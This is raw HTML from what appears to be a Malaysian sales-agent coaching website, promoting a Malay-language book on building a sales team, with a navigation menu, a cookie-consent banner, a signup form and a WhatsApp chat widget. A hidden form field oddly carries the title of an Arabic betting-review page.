													<img width="819" height="1024" src="https://ejenpro.com/wp-content/uploads/2023/12/ktpemu-819x1024.webp" class="attachment-large size-large wp-image-42826" alt="" srcset="https://ejenpro.com/wp-content/uploads/2023/12/ktpemu-819x1024.webp 819w, https://ejenpro.com/wp-content/uploads/2023/12/ktpemu-240x300.webp 240w, https://ejenpro.com/wp-content/uploads/2023/12/ktpemu-768x960.webp 768w, https://ejenpro.com/wp-content/uploads/2023/12/ktpemu-600x750.webp 600w, https://ejenpro.com/wp-content/uploads/2023/12/ktpemu.webp 1080w" sizes="(max-width: 819px) 100vw, 819px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cc4ec9f" data-id="cc4ec9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0bab138 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bab138" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bb703af" data-id="bb703af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da6824d elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="da6824d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">BERITA BAIK! ANDA BERPELUANG UNTUK DAPATKAN BUKU TERBARU SHAFIQ SUPENAH BERSERTA BONUS DENGAN HANYA RM39!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f1aad92 elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="f1aad92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NILAI SEBENAR: RM2,728</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a25a9b1 elementor-widget elementor-widget-heading" data-id="a25a9b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buku Ini Mendedahkan 8 Strategi & seni Bagaimana Anda Nak Bina Team Perang Ejen Yang KOMITED & AKTIF HASILKAN JUALAN YANG PADU!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb784b elementor-mobile-align-justify elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="0bb784b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://ejenpro.net/buku-ktpe" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">dapatkan sekarang!</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34d3312 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34d3312" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a40f97" data-id="2a40f97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f98a90 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1f98a90" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-1f98a90" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41404"><a href="https://ejenpro.com/about/" class="elementor-item">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41405"><a href="https://ejenpro.com/program/" class="elementor-item">TRAINING &#038; COACHING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43353"><a href="https://go.ejenpro.com/courses/" class="elementor-item">E-COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41407"><a href="https://ejenpro.com/testimoni/" class="elementor-item">CASE STUDY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41406"><a href="https://ejenpro.com/blog/" class="elementor-item">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41408"><a href="https://ejenpro.com/contact/" class="elementor-item">CONTACT US</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1f98a90" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41404"><a href="https://ejenpro.com/about/" class="elementor-item" tabindex="-1">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41405"><a href="https://ejenpro.com/program/" class="elementor-item" tabindex="-1">TRAINING &#038; COACHING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43353"><a href="https://go.ejenpro.com/courses/" class="elementor-item" tabindex="-1">E-COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41407"><a href="https://ejenpro.com/testimoni/" class="elementor-item" tabindex="-1">CASE STUDY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41406"><a href="https://ejenpro.com/blog/" class="elementor-item" tabindex="-1">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41408"><a href="https://ejenpro.com/contact/" class="elementor-item" tabindex="-1">CONTACT US</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-26ff207 elementor-widget elementor-widget-image" data-id="26ff207" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="243" height="40" src="https://ejenpro.com/wp-content/uploads/2022/10/Ejenpro.png" class="attachment-large size-large wp-image-19131" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-148eae3 elementor-widget elementor-widget-heading" data-id="148eae3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">"BUILT BY LEADER, BUILT TO LAST."</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c43e8be elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c43e8be" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-614ad12" href="https://www.facebook.com/ejenpro.sistemejen" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f8a6bb4" href="https://www.youtube.com/channel/UCe55cXVPViRGIjQ7FRXFDlw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-28a5763" href="https://www.instagram.com/ejenpro.my/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bb2df4b" href="https://www.instagram.com/ejenpro.my/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-99af7c4" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3f49c4 elementor-widget elementor-widget-heading" data-id="f3f49c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Copyright © 2026 EJENPRO Associates. All Rights Reserved.</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://ejenpro.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#121212;border-color:#2a2a2a">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#d0d0d0">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#d0d0d0"> We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies. </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#d0d0d0;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#d0d0d0;background-color:#121212;border-color:#2A2A2A"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#d0d0d0">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://ejenpro.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#d0d0d0"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#d0d0d0">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#d0d0d0">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#d0d0d0">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#d0d0d0">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#d0d0d0">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#d0d0d0;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>		<div data-elementor-type="popup" data-elementor-id="37329" class="elementor elementor-37329 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5a42effb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5a42effb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7700f01b" data-id="7700f01b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-679a8bb6" data-id="679a8bb6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2403438a elementor-widget elementor-widget-heading" data-id="2403438a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ISI MAKLUMAT ANDA</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e8e90bc elementor-button-align-center elementor-mobile-button-align-stretch elementor-widget elementor-widget-form" data-id="e8e90bc" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name=" WRRE">
			<input type="hidden" name="post_id" value="37329"/>
			<input type="hidden" name="form_id" value="e8e90bc"/>
			<input type="hidden" name="referer_title" value="مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب - Ejenpro" />

							<input type="hidden" name="queried_id" value="44114"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nama							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Cth : Shafiq">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_7af5c55 elementor-col-100">
												<label for="form-field-field_7af5c55" class="elementor-field-label">
								Phone Number							</label>
														<input size="1" type="text" name="form_fields[field_7af5c55]" id="form-field-field_7af5c55" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Cth : 0123456789">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Cth : shafiq@gmail.com" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">DAFTAR PERCUMA SEKARANG!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4cb39e8e" data-id="4cb39e8e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="joinchat joinchat--right joinchat--dark" data-settings='{"telephone":"601121822766","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Bantuan EjenPro","message_hash":"44fe9310"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Whatsapp Team</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hi ???? Selamat datang ke Website EjenPro. Ada apa kami boleh bantu?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
